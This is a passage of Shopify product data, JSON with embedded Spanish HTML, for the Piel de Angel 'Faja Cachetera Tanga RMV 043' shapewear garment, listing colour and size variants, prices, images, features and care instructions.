bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":0,\"abs_x\":621,\"abs_y\":1540}'\u003e\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1540}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1514,\"w\":560,\"h\":74,\"abs_x\":621,\"abs_y\":1575}'\u003e                                                 \u003cimg height=\"70\" width=\"163\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418\" alt=\"\" bis_size='{\"x\":199,\"y\":1514,\"w\":163,\"h\":69,\"abs_x\":808,\"abs_y\":1575}'\u003e\u003c\/p\u003e","published_at":"2022-03-31T19:16:03-05:00","created_at":"2022-03-31T19:16:03-05:00","vendor":"PIEL DE ANGEL","type":"FAJAS CACHETERAS","tags":["2XL","2XS","ALTA COMPRESION","BEIGE","Blackdays","ESPALDA CUBIERTA","FAJAS","FAJAS CACHETERAS","L","M","MUJER","NEGRO","POSTPARTO","price-change-job-active","S","SIN REALCE","USO DIARIO","XL","XS"],"price":16956608,"price_min":16956608,"price_max":16956608,"available":true,"price_varies":false,"compare_at_price":19948950,"compare_at_price_min":19948950,"compare_at_price_max":19948950,"compare_at_price_varies":false,"variants":[{"id":50147686383829,"title":"BEIGE \/ XS","option1":"BEIGE","option2":"XS","option3":null,"sku":"9001200352","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","public_title":"BEIGE \/ XS","options":["BEIGE","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200352","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686416597,"title":"BEIGE \/ S","option1":"BEIGE","option2":"S","option3":null,"sku":"9001200353","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ S","public_title":"BEIGE \/ S","options":["BEIGE","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200353","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686449365,"title":"BEIGE \/ M","option1":"BEIGE","option2":"M","option3":null,"sku":"9001200354","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ M","public_title":"BEIGE \/ M","options":["BEIGE","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200354","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686482133,"title":"BEIGE \/ L","option1":"BEIGE","option2":"L","option3":null,"sku":"9001200355","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ L","public_title":"BEIGE \/ L","options":["BEIGE","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200355","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686514901,"title":"BEIGE \/ XL","option1":"BEIGE","option2":"XL","option3":null,"sku":"9001200356","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XL","public_title":"BEIGE \/ XL","options":["BEIGE","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200356","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686547669,"title":"NEGRO \/ XS","option1":"NEGRO","option2":"XS","option3":null,"sku":"9001200362","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XS","public_title":"NEGRO \/ XS","options":["NEGRO","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200362","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686580437,"title":"NEGRO \/ S","option1":"NEGRO","option2":"S","option3":null,"sku":"9001200113","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ S","public_title":"NEGRO \/ S","options":["NEGRO","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200113","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686613205,"title":"NEGRO \/ M","option1":"NEGRO","option2":"M","option3":null,"sku":"9001200114","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ M","public_title":"NEGRO \/ M","options":["NEGRO","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200114","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686645973,"title":"NEGRO \/ L","option1":"NEGRO","option2":"L","option3":null,"sku":"9001200115","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ L","public_title":"NEGRO \/ L","options":["NEGRO","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200115","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686678741,"title":"NEGRO \/ XL","option1":"NEGRO","option2":"XL","option3":null,"sku":"9001200116","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XL","public_title":"NEGRO \/ XL","options":["NEGRO","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200116","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686711509,"title":"GRIS \/ XS","option1":"GRIS","option2":"XS","option3":null,"sku":"9001200372","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XS","public_title":"GRIS \/ XS","options":["GRIS","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200372","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686744277,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"9001200123","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200123","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686777045,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"9001200124","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200124","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686809813,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"9001200125","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200125","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686842581,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"9001200376","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200376","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643"],"featured_image":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","options":["Color","Talla"],"media":[{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","width":1080},{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","width":1080},{"alt":null,"id":38821154422997,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 bis_size='{\"x\":12,\"y\":9,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":70}'\u003eFaja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":65,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":126}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":101,\"w\":560,\"h\":78,\"abs_x\":621,\"abs_y\":162}'\u003eLa \u003cstrong bis_size='{\"x\":29,\"y\":101,\"w\":122,\"h\":19,\"abs_x\":638,\"abs_y\":162}'\u003eFaja Cachetera 043\u003c\/strong\u003e está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\u003c\/p\u003e\n\u003ch4 bis_size='{\"x\":12,\"y\":195,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":256}'\u003eCaracterísticas Clave:\u003c\/h4\u003e\n\u003cul bis_size='{\"x\":12,\"y\":229,\"w\":560,\"h\":195,\"abs_x\":621,\"abs_y\":290}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":229,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":290}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":229,\"w\":81,\"h\":19,\"abs_x\":661,\"abs_y\":290}'\u003eSenos Libres\u003c\/strong\u003e: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":268,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":329}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":268,\"w\":150,\"h\":19,\"abs_x\":661,\"abs_y\":329}'\u003eEspalda y Sisa Cubierta\u003c\/strong\u003e: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":307,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":368}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":307,\"w\":142,\"h\":19,\"abs_x\":661,\"abs_y\":368}'\u003eCierre en el Abdomen\u003c\/strong\u003e: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":347,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":408}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":347,\"w\":135,\"h\":19,\"abs_x\":661,\"abs_y\":408}'\u003eRefuerzo Abdominal\u003c\/strong\u003e: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":386,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":447}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":386,\"w\":112,\"h\":19,\"abs_x\":661,\"abs_y\":447}'\u003eTanga Removible\u003c\/strong\u003e: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":439,\"w\":560,\"h\":22,\"abs_x\":621,\"abs_y\":500}'\u003e¿Por qué elegir la Faja Cachetera 043?\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":472,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":533}'\u003eEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\u003c\/p\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":547,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":608}'\u003e¡Moldea tu silueta y disfruta de la comodidad con la \u003cstrong bis_size='{\"x\":12,\"y\":547,\"w\":520,\"h\":44,\"abs_x\":621,\"abs_y\":608}'\u003eFaja Cachetera RMV 043\u003c\/strong\u003e! Compra ahora y descubre lo mejor en control y versatilidad.\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":604,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":665}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":639,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":700}'\u003e \u003c\/p\u003e\n\u003ch6 bis_size='{\"x\":12,\"y\":675,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":736}'\u003e\u003cbr bis_size='{\"x\":12,\"y\":675,\"w\":0,\"h\":12,\"abs_x\":621,\"abs_y\":736}'\u003e\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":698,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":759}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":734,\"w\":560,\"h\":93,\"abs_x\":621,\"abs_y\":795}'\u003e\u003cimg height=\"93\" width=\"298\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":143,\"y\":734,\"w\":298,\"h\":93,\"abs_x\":752,\"abs_y\":795}'\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":843,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":904}'\u003e¡\u003cstrong bis_size='{\"x\":89,\"y\":843,\"w\":331,\"h\":12,\"abs_x\":698,\"abs_y\":904}'\u003eHaz tu compra ahora y disfruta de la opción de pago a crédito con \u003cspan style=\"color: rgb(160, 171, 236);\" bis_size='{\"x\":396,\"y\":843,\"w\":24,\"h\":12,\"abs_x\":1005,\"abs_y\":904}'\u003eADDI\u003c\/span\u003e\u003c\/strong\u003e\u003cspan bis_size='{\"x\":421,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1030,\"abs_y\":904}'\u003e \u003c\/span\u003ey\u003cspan bis_size='{\"x\":428,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1037,\"abs_y\":904}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":431,\"y\":843,\"w\":66,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003e\u003cspan style=\"color: rgb(0, 36, 241);\" bis_size='{\"x\":431,\"y\":843,\"w\":25,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003eSISTE\u003c\/span\u003e\u003cspan style=\"color: rgb(14, 230, 36);\" bis_size='{\"x\":456,\"y\":843,\"w\":41,\"h\":12,\"abs_x\":1065,\"abs_y\":904}'\u003eCREDITO\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":867,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":928}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":903,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":964}'\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":938,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":999}'\u003e\u003cstrong bis_size='{\"x\":203,\"y\":938,\"w\":176,\"h\":19,\"abs_x\":812,\"abs_y\":999}'\u003e     Instrucciones de Lavado\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e\u003cstrong bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e     \u003cspan bis_size='{\"x\":31,\"y\":974,\"w\":3,\"h\":19,\"abs_x\":640,\"abs_y\":1035}'\u003e \u003c\/span\u003e\u003cimg height=\"28\" width=\"145\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/3618\/2999\/files\/lavado-t-shirt_480x480.png?v=1686932892\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":219,\"y\":993,\"w\":145,\"h\":28,\"abs_x\":828,\"abs_y\":1054}'\u003e\u003c\/strong\u003e\u003cstrong bis_size='{\"x\":12,\"y\":1038,\"w\":0,\"h\":0,\"abs_x\":621,\"abs_y\":1099}'\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1038,\"w\":560,\"h\":263,\"abs_x\":621,\"abs_y\":1099}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":103,\"h\":19,\"abs_x\":661,\"abs_y\":1099}'\u003eLavado a mano:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":155,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":764,\"abs_y\":1099}'\u003e \u003c\/span\u003ePara obtener mejores resultados, lava la\u003cspan bis_size='{\"x\":404,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":1013,\"abs_y\":1099}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":518,\"h\":38,\"abs_x\":661,\"abs_y\":1099}'\u003efaja Cachetera RMV 043-\u003cspan bis_size='{\"x\":52,\"y\":1057,\"w\":3,\"h\":19,\"abs_x\":661,\"abs_y\":1118}'\u003e \u003c\/span\u003e\u003c\/strong\u003ea mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1112,\"w\":128,\"h\":19,\"abs_x\":661,\"abs_y\":1173}'\u003eSecado al aire libre:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":180,\"y\":1112,\"w\":3,\"h\":19,\"abs_x\":789,\"abs_y\":1173}'\u003e \u003c\/span\u003eDespués de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1187,\"w\":185,\"h\":19,\"abs_x\":661,\"abs_y\":1248}'\u003eLimpieza en seco (opcional):\u003c\/strong\u003e\u003cspan bis_size='{\"x\":237,\"y\":1187,\"w\":3,\"h\":19,\"abs_x\":846,\"abs_y\":1248}'\u003e \u003c\/span\u003eSi deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1262,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1323}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1262,\"w\":84,\"h\":19,\"abs_x\":661,\"abs_y\":1323}'\u003eNo planchar:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":136,\"y\":1262,\"w\":3,\"h\":19,\"abs_x\":745,\"abs_y\":1323}'\u003e \u003c\/span\u003eEl material de compresión puede perder su forma si se expone a altas temperaturas.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1315,\"w\":560,\"h\":39,\"abs_x\":621,\"abs_y\":1376}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1315,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1376}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1315,\"w\":183,\"h\":19,\"abs_x\":661,\"abs_y\":1376}'\u003eEvita el remojo prolongado:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":235,\"y\":1315,\"w\":3,\"h\":19,\"abs_x\":844,\"abs_y\":1376}'\u003e \u003c\/span\u003e\u003cspan bis_size='{\"x\":52,\"y\":1315,\"w\":513,\"h\":38,\"abs_x\":661,\"abs_y\":1376}'\u003eNo dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1368,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1429}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1404,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003e\u003cspan bis_size='{\"x\":12,\"y\":1404,\"w\":511,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003eTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:\u003ca href=\"https:\/\/www.fajaspieldeangel.com\/pages\/politicas-de-cambiios-y-devoluciones\" bis_size='{\"x\":36,\"y\":1423,\"w\":66,\"h\":19,\"abs_x\":645,\"abs_y\":1484}'\u003e \u003cstrong bis_size='{\"x\":40,\"y\":1423,\"w\":58,\"h\":19,\"abs_x\":649,\"abs_y\":1484}'\u003ePolíticas.\u003c\/strong\u003e \u003c\/a\u003eRecuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas \u003ca href=\"https:\/\/www.fajaspieldeangel.com\/collections\/sale\" bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003e\u003cstrong bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003ePrendas en descuento.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul 